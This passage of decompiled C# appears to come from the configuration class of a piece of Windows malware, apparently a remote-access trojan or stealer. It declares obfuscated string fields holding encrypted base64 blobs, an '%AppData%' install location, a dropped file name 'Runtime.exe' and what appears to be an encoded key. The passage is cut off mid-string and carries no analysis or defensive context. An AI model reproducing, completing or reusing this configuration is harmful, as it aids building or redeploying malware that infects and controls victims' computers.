 // Token: 0x04000002 RID: 2
public static string CmLkhnNLQfwiBGgL = "DnFqbWaJ6GibgY0stviipEvy7PvVCkuDS/IwOQjnWkpg9wTb8jgXRCdbrEvHaUrepLzNi0cL8rKCl6IV0h5q7Q==";
// Token: 0x04000003 RID: 3
public static string string_0 = "4puTg2NHZJQPGAKiGir2gCHjFtfslSTVzUgF2os9TtGHHE6GYr3S36ghciHIVkHCzicBWv1Khyd8Uah5/
AXV4r59f843M0xQ4WjhRDxy/zySo1oNVggrgO6c9ednU1u6";
// Token: 0x04000004 RID: 4
public static string string_1 = "LODpniGRwsbLZwod5S8ffXlshjKSb62bJmEtDA3u3o+AA97JD87jkVmEwpJLXbs6nNwtnd4HDiyyeqf1x5CLKQ==";
// Token: 0x04000005 RID: 5
public static string bVmujQWpItzIAYQYq = "%AppData%";
// Token: 0x04000006 RID: 6
public static string string_2 = "Runtime.exe";
// Token: 0x04000007 RID: 7
public static string string_3 = "R2NUdkFGQk5mbGRscnVWenFpMm5vY0ZSWkxIQVBqZkQ=";
// Token: 0x04000008 RID: 8
public static string string_4 = "hmoukXjJmfbjaF1LW9LLK9S+vUBK99dxD2dSBkrLQaRAlzDS56sT3NhesCLPhy5W4jOc4fERIHbFRlZMp2YQpapF/
EbrPEw4rFUIam4XX0g=";
// Token: 0x04000009 RID: 9
public static string PVeDuoytKELD = "Ja5UW6wZBNN7spgSCeXXjKm9W5f2TXuNT6rYEoaMlkHkXRUrfaMT
+q72WTKt5vIXjb1eLRbUP4WsYXMCsnNaGJJ2SbyIgIfgS5Yp77MGLOLDO3kNweO09rY6SCOXUTHWPsZkVykV7wbymF3YsH4mNGj0F37BdXLrW4YWn9EbApBJBH0SRZukn